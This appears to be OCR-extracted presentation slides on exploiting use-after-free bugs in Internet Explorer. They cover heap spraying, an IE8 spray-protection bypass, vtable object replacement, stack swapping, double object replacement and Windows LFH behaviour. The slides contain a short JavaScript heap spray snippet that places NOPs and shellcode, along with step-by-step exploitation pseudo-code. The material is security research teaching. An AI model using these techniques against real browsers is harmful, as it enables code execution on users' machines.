

## Use after free



Exploitation is now trivial:

- Free the object
- Allocate chunks through DOM properties
- Use the object

The vtable is under our control, at which point heap spraying now makes sense



#### Chunk Norris fact #2

#### "WINNERS USE HEAP SPRAY **CONCIOUSLY**"

Heap Spray



IE 8 introduced a weak Heap Spray protection. Trivially bypassed with a small tweak:

 $h1[0]$  = nops + shellcode; for (var  $i = 1$  ;  $i < 100$  ;  $i++)$  {  $h1[i] = h1[0]$ .substring(0, h1[0].length ) }

# Exploiting Use after free (in a non traditional way)

Non traditional Use after free

Object Replacement:

- Replacement of an object with another object of the same size, but with a different vtable
- Could allow us to be more precise
- Changing the primitive:
	- $\cdot$  Infoleaks
	- Write4, etc

Non traditional

#### Use after free

1) Identify the triggering functions:

- Find all the potential functions that will be triggered on your replaced object
- Find out the arguments
	- Types of argument.
	- Which ones are under our control?
- Find the "trigger offsets"
	- ( function offset on the vtable)

#### Non traditional Use after free





Non traditional Use after free +4 AddRef e.bleh = p +8 Release delete p; +1C GetDispID p.createElement= "A"; p["createElement"] = "A"; +24 DeleteMemberName delete p.bleh; +34 GetNextDispID for(x in p)



Non traditional

#### Use after free

2) Identify all the objects with the same size

- Which functions live at the reachable trigger offsets
- Find out the arguments and how they are being used

#### Non traditional Use after free



## Element objects





#### Use after free Agenda

- Parameters Abuse
- Stack Swapping
- Double Object replacement
- LFH Modification

Use after free Parameter Abuse



• Parameter abuse consists of finding a replacement function that will do something useful with the now mismatched parameters.

- Function Pointers
- Write4
- Infoleaks

#### Use after free Stack swapping

• Stack swapping consists of finding a function that takes more or less parameters than the original function, in order to misalign the stack after the malicious replacement has been called. • As a result you could e.g. end up with

EIP/ESP control

#### Use after free Double Object replacement



• Sometimes it is hard to find a replacement function for the trigger offset that suits you • The trick is to find a replacement object that allows you to obtain more potential triggering offsets after a second use-after-free

Use after free Double Object replacement



1) You have an object

a = Object()

Memory chunk

a) Original Object

Use after free Double Object replacement



Memory chunk 2) Object is free()'d by the use-after-free bug

a = Object() setAttribute(a)



Use after free Double Object replacement



- 3) Allocate a replacement object with more "trigger offsets"
- a = Object() setAttribute(a) b = ReplacementObject()

Memory chunk



Use after free Double Object replacement



Memory chunk 4) Delete object "a", this will trigger Release on Replacement Object

 $a = Object()$ setAttribute(a) b = ReplacementObject() delete a;


Use after free Double Object replacement

- Memory chunk 5) Allocate a 2nd Replacement Object
- a = Object() setAttribute(a) b = ReplacementObject() delete a;
- c = ReplaceObject2()

# c) Replacement Object

Use after free Double Object replacement



6) Trigger 1st replacement Memory chunk with a different trigger function

 $a = Object()$ setAttribute(a) b = ReplacementObject() delete a; c = ReplaceObject2() b.TriggerFunction()

c) Replacement Object



- LFH on Vista/Win7 works with "lazy activation"
- On XP/2003, it just replace the Lookaside
- The LFH "Lazy activation" activates the LFH on a specific size based on behavior

